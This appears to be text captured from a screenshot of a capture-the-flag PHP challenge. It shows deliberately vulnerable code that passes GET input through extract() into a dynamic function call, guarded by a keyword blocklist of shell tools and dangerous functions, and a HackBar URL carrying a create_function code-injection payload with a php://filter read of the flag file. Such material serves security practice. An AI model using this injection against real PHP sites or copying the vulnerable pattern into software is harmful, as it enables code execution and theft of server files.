 2 highlight_file(__FILE__);
3 error_reporting(0);
4
5 $arg = '';
6 $code = '';
7 extract($_GET["flag"]);
8
9 if(preg_match('/^[a-z0-9]*$/isD', $code) ||
10 preg_match('/fil|cat|more|tail|tac|less|head|nl|tailf|ass|eval|sort|shell|ob|start|mail|\`|\{|\%|x|\&|\$|\*
|\||\<|\"|\'|\=|\?|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|
print|echo|read|inc|flag|1f|info|bin|hex|oct|pi|con|rot|input|\.|log|\^/i', $arg) ) {
11 die("<br />Neeeeee~! I have disabled all dangerous functions! You can't get my flag =w=");
12 } else {
13 include "flag.php";
14 $code('', $arg);
15 }
Line 1, Column 6 Tab Size: 4
var/www/html/test.php(14) : runtime-created function:1:string 'php://filter/read=convert.base64-encode/resource=rea1fl4g.p
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility What's New HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://localhost/test.php?flag[arg]=?shana[]=1&passwd[]=2&debu=aqua_is_cute%0A&file=data://text
/plain,debu_debu_aqua&flag[arg]=}var_dump(get_defined_vars()[_GET][rdd]);//&flag[code]=create_function&rdd=php:
//filter/read=convert.base64-encode/resource=rea1fl4g.php
Post data Referer User Agent Cookies Clear All